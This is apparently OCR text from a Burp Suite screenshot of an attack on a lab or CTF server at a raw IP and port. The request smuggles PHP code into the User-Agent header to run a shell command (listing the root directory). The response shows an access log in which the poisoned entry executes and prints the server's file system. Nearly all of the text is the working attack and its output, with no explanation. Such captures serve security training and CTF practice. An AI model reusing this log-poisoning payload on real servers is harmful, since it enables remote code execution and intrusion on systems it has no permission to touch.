 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://134.209.186.158:32601 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: 134.209.186.158:32601
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: <?php system('ls /');?>
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
10 Cookie: PHPSESSID=
11 Connection: close
12
13
? Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
60 115.198.215.119 - 200 "GET / HTTP/1.1" "-" "<? php system('ls /');?>
"
61 20.239.77.131 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
62 115.198.215.119 - 200 "GET / HTTP/1.1" "-" "<? php system('ls /');?>
"
63 115.198.215.119 - 200 "GET / HTTP/1.1" "-" "<? php system('ls /');?>
"
64 115.198.215.119 - 200 "GET / HTTP/1.1" "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWe
65 115.198.215.119 - 200 "GET / HTTP/1.1" "-" ""
66 115.198.215.119 - 200 "GET / HTTP/1.1" "-" ""
67 115.198.215.119 - 200 "GET / HTTP/1.1" "-" ""
68 115.198.215.119 - 200 "GET / HTTP/1.1" "-" "bin
69 dev
70 entrypoint.sh
71 etc
72
73 home
74 lib
75 media
76 mnt
77 opt
78 proc
79 root
80 run
81 sbin
82 srv
83 sys
84 tmp
85 usr
86 var
87 www
88 "
89
? Search... 0 matches
11,923 bytes | 304 millis